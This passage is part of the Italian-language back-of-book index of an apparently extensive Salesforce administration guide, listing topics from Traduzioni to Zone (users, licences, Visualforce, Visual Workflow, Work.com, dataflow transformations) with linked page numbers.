dell'area di lavoro [3972](#page-3977-0), [3974–3978,](#page-3979-0) [3981](#page-3986-0) Traduzioni pubblicazione [2352](#page-2357-0)

Traduzioni di articoli area di attesa [2827](#page-2832-0) esportazione [2827](#page-2832-0) importazione [2781](#page-2786-0) Transazioni, riproduzione [5011](#page-5016-0), [5277](#page-5282-0) Trascrizione di chat live campi [2396,](#page-2401-0) [3892](#page-3897-0) Trascrizioni di chat live evento [2398](#page-2403-0), [3894](#page-3899-0) Trasferimento divisioni [406](#page-411-0) membri del team account [1959](#page-1964-1) membri del team opportunità [1959](#page-1964-1) più record [716](#page-721-0) record [714](#page-719-0) Trasferimento di record panoramica [714](#page-719-0) Trasferimento globale richieste di approvazione [4404](#page-4409-1) trasformazione append descrizione [3421](#page-3426-0) esempio [3421](#page-3426-0) parametri [3422](#page-3427-0) Sintassi JSON [3421](#page-3426-0) trasformazione augment descrizione [3422](#page-3427-1) esempio [3422](#page-3427-1) Sintassi JSON [3422](#page-3427-1) trasformazione delta [3430](#page-3435-0) trasformazione dim2mea [3431–3432](#page-3436-0) trasformazione edgemart [3432](#page-3437-0), [3434](#page-3439-1) trasformazione filter descrizione [3434](#page-3439-0) esempio [3434](#page-3439-0) parametri [3435](#page-3440-0) sintassi dell'espressione filter [3435](#page-3440-1) Sintassi JSON [3434](#page-3439-0) trasformazione flatten descrizione [3436](#page-3441-0) esempio [3436](#page-3441-0) parametri [3439](#page-3444-0) Sintassi JSON [3436](#page-3441-0) trasformazione Flatten [3501](#page-3506-0) trasformazione sfdcDigest [3440](#page-3445-0), [3442,](#page-3447-0) [3450–3451,](#page-3455-0) [3454](#page-3459-0) trasformazione sfdcRegister [3459–3460](#page-3464-0) trasformazione update [3461](#page-3466-0), [3463](#page-3468-0) trasformazioni trasformazione append [3421](#page-3426-0) trasformazione augment [3422](#page-3427-1)

trasformazioni (continua) trasformazione filter [3434](#page-3439-0) trasformazione flatten [3436](#page-3441-0) trasformazioni trasformazione delta [3428](#page-3433-0) **Trialforce** creazione di un'organizzazione di prova [5439](#page-5444-0) registrazione [5439](#page-5444-0) trigger [1759](#page-1764-0) **Trigger** Commenti alle idee [2540](#page-2545-0) definizione [5057](#page-5062-0) gestione [5063](#page-5068-0) pagina dei dettagli [5067](#page-5072-0) registri debug [5301](#page-5306-0) Trigger Apex [4953–4954](#page-4958-0) Trigger di flusso considerazioni [4344](#page-4349-0) definizione [4322](#page-4327-0) gestione [4335](#page-4340-1) modalità di verifica [4322](#page-4327-0) Trova account [1235](#page-1240-1) lead [1235](#page-1240-1) referenti [1235](#page-1240-1) Trova connessioni impostazione [1570](#page-1575-0) Trust [2](#page-7-0) **Twitter** provider di autenticazione [891](#page-896-0)

## U

Unione account [1078](#page-1083-0) idee [2262](#page-2267-0) lead [1317](#page-1322-0) referenti [1124](#page-1129-0) utenti di portali [1124](#page-1129-0) Unlimited Apps Pack panoramica [10](#page-15-0) URL del flusso impostazione della posizione finale [4549](#page-4554-0) impostazione valori variabile flusso [4547](#page-4552-0) risoluzione dei problemi [4556](#page-4561-0) URL identità [5241](#page-5246-0), [5246,](#page-5251-0) [5249](#page-5254-0) URL iniziale in applicazione connessa [5188](#page-5193-0) URL personalizzati [4568](#page-4573-0) URL personalizzato aggiunta [4563](#page-4568-0) URLFOR, funzione [5086](#page-5091-0)

Uso del codice [5020](#page-5025-0) Uso della Salesforce Console aggiunta di note ai record [2375,](#page-2380-0) [3871](#page-3876-0) articoli per risolvere i casi, uso [2378](#page-2383-0), [3874](#page-3879-0) elenchi bloccati [2371](#page-2376-1), [3867](#page-3872-1) notifiche push [2376](#page-2381-0), [3872](#page-3877-0) panoramica [2366](#page-2371-0), [3862](#page-3867-0) scelte rapide da tastiera [2372,](#page-2377-1) [3868](#page-3873-1) schede [2367–2369,](#page-2372-0) [3863–3865](#page-3868-0) separazione componenti [2374](#page-2379-0), [3870](#page-3875-0) softphone [2377](#page-2382-0), [3873](#page-3878-0) utilizzo con più monitor [2374](#page-2379-0), [3870](#page-3875-0) uso in protezione a livello di riga [3501](#page-3506-0) Utente campi di ricerca [164](#page-169-0) file di cui si è titolari [2963](#page-2968-0) panoramica sui profili [2960](#page-2965-0) procedure consigliate profili [2960](#page-2965-1) Utente Knowledge assegnazione [2820](#page-2825-0) creazione [2815,](#page-2820-0) [2819–2820](#page-2824-0) utente Live Agent creazione [2592](#page-2597-0) Utente Marketing assegnazione [411–412](#page-416-0) utente self-service ricerca [161](#page-166-0) utenti provisioning [5198](#page-5203-0), [5200,](#page-5205-0) [5202](#page-5207-0) Utenti accessi [4965](#page-4970-0) accesso [474](#page-479-0) aggiunta di più [413](#page-418-0) aggiunta di un singolo utente [411–412](#page-416-0) assegnati ai profili [482](#page-487-1) assegnazione ai ruoli [541](#page-546-0) assegnazione di configurazioni Salesforce per Outlook [2084](#page-2089-0) assegnazioni di insiemi di autorizzazioni [514](#page-519-0) autorizzazioni [474](#page-479-0), [523](#page-528-1) autorizzazioni oggetto [523](#page-528-0) condivisione dei record [577](#page-582-0) condivisione manuale [582](#page-587-0) condivisioni utente, ripristino delle impostazioni predefinite [587](#page-592-0) congelamento [417](#page-422-0) diritti basati sull'utilizzo [453–454](#page-458-0) disattivazione [415–416](#page-420-0) eliminazione [415–416](#page-420-0) gestione [409–410](#page-414-0), [462](#page-467-0)

Utenti (continua) gestione di call center [2586](#page-2591-0) impostazioni predefinite organizzazione [577](#page-582-0) insiemi di autorizzazioni, assegnazione a più utenti [516](#page-521-0) insiemi di autorizzazioni, assegnazione a un unico utente [515](#page-520-0) insiemi di autorizzazioni, rimozione di assegnazioni utente [517](#page-522-0) licenze comunità [436](#page-441-0) licenze Database.com [440](#page-445-0) licenze funzioni [431](#page-436-0), [451–452](#page-456-0) licenze insieme di autorizzazioni [447–450](#page-452-0) licenze Portale Clienti [443](#page-448-0), [445](#page-450-0) licenze Portale partner [446](#page-451-0) licenze Portale Service Cloud [441](#page-446-0) licenze Site.com [442](#page-447-0) licenze Siti [442](#page-447-0) Licenze Sito Web autenticato [443](#page-448-1) limitazione dei domini di email [418](#page-423-0) modifica [413–414](#page-418-1) modifica dei profili [413](#page-418-1) modifica divisione selezionabile [59](#page-64-0) rapporti [3581](#page-3586-0) regole di condivisione [577](#page-582-0) revoca accesso [517](#page-522-1) revoca autorizzazioni [517](#page-522-1) Risposte Chatter [2565](#page-2570-0) Salesforce Classic mobile [1017](#page-1022-0) sblocco [415](#page-420-1) super utenti partner [1846](#page-1851-0) tipi di licenza [431](#page-436-1), [440–443,](#page-445-0) [446](#page-451-0) tipi di licenze utente [430](#page-435-0) utenti partner [1822](#page-1827-0) Vedere anche Impostazione utente [17](#page-22-1), [28](#page-33-1) Utenti Comunità Partner limiti per rapporti e cruscotti digitali [5512](#page-5517-0) Utenti del portale a volume elevato concessione dell'accesso ai record [2475](#page-2480-0) concessione dell'accesso ai record utente [589](#page-594-0), [2476](#page-2481-0) condivisione dei record [2478](#page-2483-0) condivisione di record o utenti [2473,](#page-2478-0) [3112](#page-3117-0) informazioni su [2472](#page-2477-0) insiemi di condivisione [2475–2476,](#page-2480-0) [2479](#page-2484-0) Licenze Portale Clienti a volume elevato [2472](#page-2477-0) Licenze Sito Web autenticato [2472](#page-2477-0) Utenti del Portale Clienti Salesforce Gestione degli utenti del Portale Clienti [2467](#page-2472-1) utenti delle comunità abilitazione dei lead [3181](#page-3186-0) abilitazione di casi per [3160](#page-3165-0)

utenti delle comunità (continua) creazione [3117](#page-3122-0) Utenti delle comunità delega amministrazione [3119](#page-3124-0) Utenti di comunità a volume elevato concessione dell'accesso ai record [3115](#page-3120-0) condivisione dei record [3116](#page-3121-0) gestione degli utenti [3115](#page-3120-0) insiemi di condivisione [3115](#page-3120-0) Utenti di portali modifica degli account per i referenti [1116](#page-1121-0) Utenti esterni limiti per rapporti e cruscotti digitali [5512](#page-5517-0) Utilizza qualsiasi client API [829](#page-834-0) utilizzo [2267](#page-2272-0) Utilizzo API dettagli [5172](#page-5177-0) notifiche [5171–5172](#page-5176-0) utilizzo cronologia [3536](#page-3541-0) utilizzo dell'API Force.com [938](#page-943-0) utilizzo schema Force.com [937](#page-942-0)

### $\overline{V}$

Vacanze impostazione [2698–2699](#page-2703-0) Valori degli elenchi di selezione aggiornamento [4068](#page-4073-0) modifica [4068](#page-4073-0) Valori di integrazione [356](#page-361-0), [368](#page-373-0), [374–375](#page-379-0) valori numerici [3408](#page-3413-0) Valori predefiniti dei campi considerazioni [4085](#page-4090-0) definizione [4082](#page-4087-0) esempi [4084](#page-4089-0) informazioni su [4083](#page-4088-0) Valori variabile globale azione [5047](#page-5052-0) Valuta abilitazione della gestione avanzata [1967](#page-1972-0) attiva [282](#page-287-0), [1965](#page-1970-0) disabilitazione della gestione avanzata [1967](#page-1972-0) gestione avanzata [1966](#page-1971-0) importazione di più valute [623](#page-628-0) impostazioni internazionali valuta [330](#page-335-0) inattiva [282](#page-287-0), [1965](#page-1970-0) più valute [282](#page-287-0), [1962](#page-1967-0) supportata [334](#page-339-0) tassi di cambio datati [1969](#page-1974-0) tassi di conversione [333](#page-338-0), [1968](#page-1973-0) utilizzo di più valute [1962](#page-1967-1)

Valuta (continua) valuta aziendale [330–331](#page-335-1) valuta personale [330](#page-335-1), [332](#page-337-0) Valuta aziendale Vedere Valuta [330–331](#page-335-1) Valuta personale Vedere Valuta [330,](#page-335-1) [332](#page-337-0) Variabile [4501](#page-4506-0) Variabile in flusso con riferimenti [4447](#page-4452-0) Variabile raccolta compilazione con valori [4448](#page-4453-0) esempio [4532](#page-4537-0) Variabile sObject [4499](#page-4504-0) Variabile, flusso impostazione tramite URL del flusso [4547](#page-4552-0) Variabili di collegamento (binding) per i feed [4782](#page-4787-0) Variabili di sistema [4500](#page-4505-1) Variabili globali \$Resource [5086](#page-5091-0) descrizione [5026](#page-5031-0) nei flussi [4494](#page-4499-0) valori validi \$Action [5047](#page-5052-0) Vendita in team abilitazione [1953](#page-1958-0) creazione di ripartizioni opportunità personalizzate [1957](#page-1962-0) disabilitazione [1955](#page-1960-0) ripartizioni opportunità [1434–1435](#page-1439-0), [1956,](#page-1961-0) [1958–1959](#page-1963-0) sostituzione ruoli [1954](#page-1959-1) verifica accesso [794](#page-799-0) Verifica delle modifiche nell'organizzazione [5302](#page-5307-0) Versione Developer Edition panoramica [4](#page-9-0) Versione Enterprise Edition panoramica [5](#page-10-0) Versione Group Edition panoramica [4](#page-9-1) Versione Personal Edition panoramica [4](#page-9-2) Versione Professional Edition panoramica [5](#page-10-1) Versione Unlimited Edition panoramica [5](#page-10-2) Versioni patch caricamento [5446](#page-5451-0) creazione [5446](#page-5451-0) Video demo [210](#page-215-1) Visibilità post caso [3165](#page-3170-0)

Visual Workflow considerazioni [4417](#page-4422-0) considerazioni sull'amministrazione [4433](#page-4438-0) considerazioni sulla creazione [4426–4428](#page-4431-0) considerazioni sulla creazione, flussi basati sul tempo [4431](#page-4436-0) considerazioni sulla creazione, formule [4430](#page-4435-0) considerazioni sulla fase di esecuzione [4435](#page-4440-0) considerazioni, Cloud Flow Designer [4427](#page-4432-0) considerazioni, flussi di grandi dimensioni [4428](#page-4433-0) differenze rispetto a Process Builder [4257](#page-4262-0) differenze rispetto al flusso di lavoro [4257](#page-4262-0), [4417](#page-4422-1) impostazione del comportamento finale [5091](#page-5096-0) impostazioni [4560](#page-4565-0) limiti delle formule [4430](#page-4435-0) limiti, distribuzione [5525](#page-5530-0) panoramica sulle funzioni [4415](#page-4420-0) Visualforce abilitazione chat [5092](#page-5097-0) abilitazione per Salesforce1 [973](#page-978-0) codice sorgente [5022](#page-5027-0) componenti personalizzati [5083](#page-5088-0) creazione delle pagine [5074](#page-5079-0) creazione delle schede [5079](#page-5084-0) creazione schede per Salesforce Classic mobile [1000](#page-1005-0) dettagli delle pagine [5077](#page-5082-0) dipendenze [5410](#page-5415-0) disabilitazione chat [5092](#page-5097-0) editor [5021–5022](#page-5026-0) esecuzione del debug [5011,](#page-5016-0) [5277](#page-5282-0) gestione delle pagine [5078](#page-5083-0) guida a livello di oggetto [3958–3959](#page-3963-0), [3961,](#page-3966-0) [3963–3964](#page-3968-0) guida personalizzata a livello di oggetto [3958–3959](#page-3963-0), [3961,](#page-3966-0) [3963–3964](#page-3968-0) ignorare pulsanti e pagine iniziali delle schede [4875–4876](#page-4880-0) impostazioni del browser [5082](#page-5087-0) impostazioni di versione [2050](#page-2055-0), [5081](#page-5086-0) incorporare i flussi [4546,](#page-4551-0) [5090](#page-5095-0) insiemi di autorizzazioni [5105](#page-5110-1) Lightning Experience [5074](#page-5079-1) limiti di componenti e pagine [5548](#page-5553-0) modalità sviluppo [5076](#page-5081-0) modelli di email [1607](#page-1612-0), [2050](#page-2055-0) panoramica [5073](#page-5078-0) profili [5105](#page-5110-0) protezione [5082](#page-5087-0), [5103–5104](#page-5108-0) riferimenti a pagine e componenti [4877](#page-4882-0) risorse statiche [5086](#page-5091-0) Stato visualizzazione [5283](#page-5288-0) Strumenti [5283](#page-5288-0)

Visualforce (continua) variabili globali [5026](#page-5031-0) Visualforce Mobile link [1009](#page-1014-0) Visualizzatore anteprima app Area di disegno panoramica [5142](#page-5147-0) Visualizzatore processi avvio [4382](#page-4387-0) vantaggi [4381](#page-4386-0) visualizzazione [3522](#page-3527-1) Visualizzazione account [1057](#page-1062-0), [1059](#page-1064-0) asset [1105](#page-1110-0) attività [1323–1324](#page-1328-0) attività aperte [1325–1326](#page-1330-0) attività completate [1325–1326](#page-1330-0) campagne [1250,](#page-1255-0) [1253](#page-1258-0) casi [2179](#page-2184-0), [2181](#page-2186-0) casi correlati [2202](#page-2207-0) commenti caso [2183](#page-2188-0) concorrenti [1436](#page-1441-0) contratti [1478–1479](#page-1483-0) contratti di servizio [2296](#page-2301-0) diritti [2285](#page-2290-1) documenti [3057,](#page-3062-0) [3062](#page-3067-0) elenchi correlati agli account [1086](#page-1091-0) elenchi correlati Referenti [1114](#page-1119-0) elenchi di territori account [1297](#page-1302-0) gerarchie dei casi [2202](#page-2207-1) gerarchie società controllanti [1077](#page-1082-0) modelli di email [1608](#page-1613-0) note e allegati [101](#page-106-0) oggetti personalizzati [3991](#page-3996-0) opportunità [1413](#page-1418-0) partner [1574](#page-1579-0) preventivi [1465](#page-1470-0) prodotti [1382–1384](#page-1387-0) referenti [1112](#page-1117-0) regole derivate sui territori [1906](#page-1911-0) ruoli referente [1131–1133](#page-1136-0) soluzioni [2316](#page-2321-0), [2318](#page-2323-1) utenti dei territori [1896](#page-1901-0) visualizzazione di dati [3524](#page-3529-0) visualizzazione di un singolo aggiornamento [2958](#page-2963-0) Visualizzazione di una domanda [2243](#page-2248-0) Visualizzazione elenco Cruscotti digitali [3731](#page-3736-0) Personalizza [3731](#page-3736-0) Rapporti [3731](#page-3736-0)

visualizzazione Log Inspector (Controllo registri) sezioni [5271](#page-5276-0) Visualizzazione Log Inspector (Controllo registri) albero delle prestazioni [5272](#page-5277-0) back trace [5272–5273](#page-5277-0) informazioni di profiling [5274](#page-5279-0) registro esecuzioni [5273](#page-5278-0) sezione della sorgente [5274](#page-5279-1) stack [5272–5273](#page-5277-0) unità eseguite [5274](#page-5279-0) Visualizzazioni personalizzazione [4594](#page-4599-0) vedere Visualizzazioni personalizzate [71,](#page-76-0) [73](#page-78-0), [75–77](#page-80-0) visualizzazioni elenco ordinamento [77](#page-82-0) Visualizzazioni elenco aggiunta di preferiti di Chatter [2970](#page-2975-0) Chatter [2969](#page-2974-1) eliminazione [78–79](#page-83-1) feed [2969](#page-2974-1) grafici visualizzazione elenco [83–85](#page-88-0) limiti [5509](#page-5514-0) seguire [2969](#page-2974-1) stampa [86](#page-91-1) vedere Visualizzazioni personalizzate [71,](#page-76-1) [73](#page-78-0), [75–77](#page-80-0) Visualizzazioni personalizzate creazione e salvataggio [71,](#page-76-0) [73](#page-78-0) eliminazione [79](#page-84-1) filtri campo [108,](#page-113-0) [110,](#page-115-0) [3653–3654,](#page-3658-0) [3657](#page-3662-0) insiemi di autorizzazioni [507](#page-512-0) modifica [75–77](#page-80-0) navigazione [59](#page-64-1) ordinamento [59](#page-64-1) personalizzazione dei pulsanti [3948–3949](#page-3953-0) profili [480](#page-485-0) stampa [78](#page-83-0) valori elenchi di selezione speciali [110](#page-115-1) valori per campi di data [79](#page-84-0) vedere Visualizzazioni elenco [78](#page-83-1) visualizzazioni personalizzate mobili [1015](#page-1020-0) Voce di contratto campi [2311](#page-2316-0) campi di ricerca [140](#page-145-0) cronologia [2311](#page-2316-1) Voci da approvare richieste di approvazione aperte [4408](#page-4413-0) Voci del listino prezzi [1380](#page-1385-0) Voci di contratto abilitazione nel Portale partner [1828](#page-1833-0)

Voci di contratto (continua) aggiunta [2308](#page-2313-1) elenco correlato [2310](#page-2315-0) eliminazione [2309](#page-2314-0) impostazione [2724](#page-2729-0) modifica [2307](#page-2312-0) ricerca [2308](#page-2313-0) visualizzazione [2307](#page-2312-0) Voci non risolte personali eventi [1660](#page-1665-0) messaggi email [1596](#page-1601-0) operazioni [1661](#page-1666-0) referenti [1658](#page-1663-0) Voci preventivi ordinamento [1402](#page-1407-0) Voci preventivo aggiunta [1466](#page-1471-0) eliminazione [1468](#page-1473-0) modifica [1468](#page-1473-0) voci private [1674](#page-1679-0) Votare dare giudizio negativo su una risposta [2246](#page-2251-1) dare giudizio positivo su una risposta [2246](#page-2251-1) una risposta [2246](#page-2251-1)

### W

Wave Connector [3476](#page-3481-0) Wave mobile [3398](#page-3403-0) Wealth Management, vedere Salesforce per Wealth Management [1133](#page-1138-0) Web a caso impostazione [2427](#page-2432-0) limiti [2430](#page-2435-0) note [2430](#page-2435-0) regole di risposta via email [2704](#page-2709-0) Web a lead impostazione di Salesforce per generare automaticamente [1951](#page-1956-0) limiti [1319](#page-1324-0) linee guida per l'impostazione [1950](#page-1955-0) regole di risposta via email [2704](#page-2709-0) Whitelist domini [3825](#page-3830-0) Whitelisting dei client API [829](#page-834-0) widget [3543–3549](#page-3548-0) Widget Knowledge One impostazione [2628](#page-2633-0) widget Omnicanale aggiunta a Salesforce Console [2643](#page-2648-1)

widget Omnicanale (continua) aggiunta del widget alla console [2657](#page-2662-0) Widget SOS aggiunta del widget alla console [2657](#page-2662-0) Work.com abilitazione di Premi [2154](#page-2159-0) abilitazione di Ringraziamenti [2154](#page-2159-0) aggiunta di colleghi di pari grado al riepilogo [1444–1446](#page-1449-0) aggiunta di persone a un ciclo di riepilogo delle prestazioni [2166](#page-2171-0) Align [2132](#page-2137-0) amministratore [2124](#page-2129-0) assegnazione di insiemi di autorizzazioni [2127](#page-2132-0) assegnazione di licenze utente [2129](#page-2134-0) assegnazione di profili [2128](#page-2133-0) assegnazione di una licenza funzioni utente [2129](#page-2134-1) assistenza [2160](#page-2165-0) attivazione delle funzioni [2125](#page-2130-0) autorizzazioni [2156](#page-2161-0) calibrazione [2173](#page-2178-0) ciclo riepiloghi delle prestazioni [2161](#page-2166-0) commento [1437](#page-1442-0) configurazione email [1463](#page-1468-0) creazione badge [1453](#page-1458-0) creazione di fondi per i premi [1458](#page-1463-0) creazione di un ciclo riepiloghi delle prestazioni [2164](#page-2169-0) creazione di un rapporto di calibrazione [2171](#page-2176-0) creazione di una metrica [1450](#page-1455-0) creazione obiettivo [1448](#page-1453-0) cruscotti digitali [2138](#page-2143-0) dettagli dei rapporti [2139](#page-2144-0) distribuzione di un ciclo riepiloghi delle prestazioni [2168](#page-2173-0) eliminazione di persone da un ciclo di riepilogo delle prestazioni [2167](#page-2172-0) esempi di cruscotti digitali [2139](#page-2144-0) Fondi per i premi [1455](#page-1460-0) formazione [1462](#page-1467-0) insiemi di autorizzazioni [2127,](#page-2132-1) [2142](#page-2147-0) licenze [2128](#page-2133-1) metriche [1449](#page-1454-0) modifica di un ciclo riepiloghi delle prestazioni [2169](#page-2174-0) Motivate [2131](#page-2136-1) obiettivi [1447](#page-1452-0) offerta commento [1440](#page-1445-0) panoramica [2123](#page-2128-0) panoramica sulle funzioni [2130](#page-2135-0) Perform [2137](#page-2142-1) Premio [1455](#page-1460-0) prerequisiti per l'implementazione [2123](#page-2128-1)

Work.com (continua) profili [2127,](#page-2132-1) [2148](#page-2153-0) rapporti [2138](#page-2143-0) rapporti di calibrazione [2170](#page-2175-0) richiesta commento [1441](#page-1446-0) Riconoscimento [1451](#page-1456-0) riepiloghi delle prestazioni [1443](#page-1448-0) tipi di fondo per i premi [1456](#page-1461-0) trigger e flusso di lavoro [2160](#page-2165-1)

Work.com (continua) versioni [2156](#page-2161-0) visibilità commento [1442](#page-1447-0) WSDL download [5145](#page-5150-0), [5409](#page-5414-0)

# Z

Zone esplorazione delle domande [2244](#page-2249-0)